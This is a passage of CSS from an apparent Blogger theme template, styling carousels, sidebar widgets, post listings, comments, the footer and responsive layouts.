.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#ef4d1c}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:13px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#ef4d1c}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#ef4d1c}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:19px;line-height:1.5em;font-weight:500;text-decoration:none}
.post h2 a:hover{color:#ef4d1c}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#bdbdbd}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#000;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden;    border-left: 6px solid #ef4d1c;}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#ef4d1c;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{margin:0;font-size:12px;margin-bottom: 10px;color: #777;}
.breadcrumbs brc {
color: #7c7c7c;
display: inline-block;
font-size: 12px;
padding: 0px 8px 0 5px;
}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:24px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.7em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#ef4d1c}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:0px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:20px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:12px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:5px 0 10px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:100%;   border: 4px double #eee;}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGf1BVu0rK6qjgtpgzpB_jYt89n9KQZGKGBH3y2ki5dSBIu5eQL9Br-C0ruZpv1jlAV-5TjhRJg8pyTyDSQ7QZF7SWyX-8W528hyBE4M3OmY6UQ5vF0PEeQ18YOV87hHdXryStlnn02ec/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#ef4d1c;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#202020}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#202020;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#ef4d1c}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#202020;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#ef4d1c}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#ef4d1c;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:11px;left:0;width:100%;    border: 4px double #eee;}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#ef4d1c;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#ef4d1c}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:30px;overflow:hidden}
.sidebar .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px;padding-left: 25px;}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:100%;    border: 4px double #eee;}
.sidebar ul{list-style:none}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#ef4d1c}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#ef4d1c;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{    border: 1px solid #eee;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#ef4d1c;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#202020;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#ef4d1c;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#202020;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #202020;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#ef4d1c}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#ef4d1c;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#202020;background-image:none;border:0}
#footer-wrapper{background-color:#202020}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#202020;color:#F2F2F2;font-size:14px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:13px;left:0;width:100%;height:5px;background-color:#272727}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#ef4d1c}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#ef4d1c}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#202020}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#ef4d1c}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#202020}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#ef4d1c}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#ef4d1c}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#ef4d1c;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
div#ArchiveList a {
color: #202020;
}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
.header-logo {width: 240px;}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:30px!important;    width: 110px;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:35px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:33.33%;}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.feat-column3,.feat-column4{margin-top:0px}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:8px!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1073px}
body#layout .row {width: 1000px;}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
